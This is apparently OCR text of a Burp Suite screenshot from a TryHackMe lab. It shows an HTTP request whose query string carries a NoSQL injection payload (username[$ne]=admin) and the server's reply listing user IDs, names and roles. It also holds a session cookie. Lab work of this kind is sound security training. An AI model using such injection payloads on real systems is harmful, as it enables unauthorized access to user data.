 Pretty Raw Hex
1 GET /search?username[$ne]=admin&role=user HTTP/1.1
2 Host: 10-10-177-148.p.thmlabs.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10-10-177-148.p.thmlabs.com/search
9 Cookie: connect.sid=
s%3ArFh1yLnJHCHFN6ARiK7yg8AmjUrqEXqY.KcqFn32H2UaUfpRW%2FH8NaXAOOjnkW%
2FuAbRl891SaQgU
10 Upgrade-Insecure-Requests: 1
11
12
Search
0 highlights
Pretty Raw Hex Render
Username users requests! Search
Username details
ID:61733f3fb1c4479e8f9459f5:john:user
Username details
ID:61733f3fb1c4479e8f9459f6:viola:user
Username details
ID:61749a80b534d3a130391b8c:yas3r:user
Username details
ID:61749a80b534d3a130391b8d:ben:user
Username details
ID:61749a80b534d3a130391b8e:hack3r:user